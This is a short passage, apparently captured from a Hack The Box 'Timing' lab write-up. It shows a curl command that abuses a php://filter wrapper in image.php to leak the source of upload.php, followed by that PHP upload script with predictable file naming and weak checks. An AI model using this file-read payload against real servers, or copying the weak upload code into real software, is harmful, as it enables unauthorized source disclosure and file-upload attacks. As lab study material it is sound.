 [10.10.14.112][sadeli@meltryllis: ~/Documents/hackthebox/timing]
$ curl 'http://10.10.11.135/image.php?img=php://filter/convert.base64-encode/resource=upload.php' 2>/dev/null | base64 -d | bat
STDIN
1 <?php
2 include("admin_auth_check.php");
3
4 $upload_dir = "images/uploads/";
5
6 if (!file_exists($upload_dir)) {
7     mkdir($upload_dir, 0777, true);
8 }
9
10 $file_hash = uniqid();
11
12 $file_name = md5('$file_hash' . time()) . '_' . basename($_FILES["fileToUpload"]["name"]);
13 $target_file = $upload_dir . $file_name;
14 $error = "";
15 $imageFileType = strtolower(pathinfo($target_file, PATHINFO_EXTENSION));
16
17 if (isset($_POST["submit"])) {
18     $check = getimagesize($_FILES["fileToUpload"]["tmp_name"]);
19     if ($check === false) {
20         $error = "Invalid file";
21     }
22 }
23
24 // Check if file already exists
25 if (file_exists($target_file)) {
26     $error = "Sorry, file already exists.";
27 }
28
29 if ($imageFileType != "jpg") {
30     $error = "This extension is not allowed.";
31 }